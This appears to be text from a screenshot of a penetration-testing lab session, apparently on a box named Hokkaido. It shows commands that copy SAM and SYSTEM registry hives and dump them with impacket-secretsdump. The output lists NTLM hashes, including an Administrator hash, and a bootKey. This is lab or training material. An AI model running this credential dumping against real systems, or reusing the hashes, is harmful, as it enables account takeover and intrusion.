 ~/Hokkaido] [192.168.45.154]
PATHFINDING </> CYPHER
cp /tmp/sam.hive .
~/Hokkaido] [192.168.45.154]
cp /tmp/system.hive .
~/Hokkaido] [192.168.45.154]
impacket-secretsdump -sam sam.hive -system system.hive LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x2fcb0ca02fb5133abd227a05724cd961
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d752482897d54e239376fddb2a2109e4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up...